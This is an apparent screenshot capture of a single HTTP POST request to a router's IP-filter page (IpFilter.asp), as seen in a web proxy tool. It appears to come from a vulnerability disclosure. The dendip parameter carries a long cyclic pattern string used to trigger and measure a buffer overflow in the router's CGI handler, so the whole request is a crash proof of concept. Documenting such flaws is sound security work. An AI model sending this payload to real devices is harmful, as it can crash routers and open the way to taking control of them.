 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /cgi-bin/New_GUI/IpFilter.asp HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 326
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/cgi-bin/New_GUI/IpFilter.asp
13 Cookie: Language=en
14
15 sessionKey=1804289383&conn_type=ATM&editRow=0&ipfilter_num=1&d_interface=PVC0&buttontype=
apply&siptype=RANGE&diptype=RANGE&dporttype=ANY&filter_enables=black&scheduleValue=-&
filter_enable=black&name=123&protocol=ANY&sstartip=192.168.1.7&sendip=192.168.1.9&inter=PVC0&
dstartip=192.168.1.10&dendip=
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaax
aaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva
abwaabxaabyaab&pf_Schedule=Always